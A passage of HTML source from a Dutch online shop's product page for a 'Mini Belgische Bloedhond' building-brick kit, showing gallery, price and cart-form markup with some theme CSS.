                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bouwpakket.com",
    
      "logo": "https:\/\/bouwpakket.com\/cdn\/shop\/files\/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bouwpakket.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26682658193748__main" class="shopify-section section"><section
  id="MainProduct-template--26682658193748__main"
  class="page-width color-background-1 gradient section-template--26682658193748__main-padding"
  data-section="template--26682658193748__main"
>

  <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--26682658193748__main-45316953178452"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--26682658193748__main-45316953178452"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1946" alt="Mini Belgische Bloedhond" srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1946" alt="Mini Belgische Bloedhond" srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45316953178452">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--26682658193748__main-45316954456404"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-45316954456404"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1946" alt="Mini Belgische Bloedhond" srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1946" alt="Mini Belgische Bloedhond" srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45316954456404">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26682658193748__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26682658193748__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--26682658193748__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--26682658193748__main-45316953178452"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Afbeelding 1 laden in gallery-weergave"
              aria-current="true"
              aria-controls="GalleryViewer-template--26682658193748__main"
              aria-describedby="Thumbnail-template--26682658193748__main-0
"
            >
              <img src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=416" alt="Mini Belgische Bloedhond" srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--26682658193748__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45316954456404"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-2
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=416" alt="Mini Belgische Bloedhond" srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/mini-belgische-bloedhond"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Mini Belgische Bloedhond | Bouwsteentjes
                </h1>
                <a href="/products/mini-belgische-bloedhond" class="product__title">
                  <h2 class="h1">
                    Mini Belgische Bloedhond | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €35,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">43</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46487118512468">
                  
<input type="hidden" name="product-id" value="8360606892372" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
            value="46487118512468"
          >Default Title - €19,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
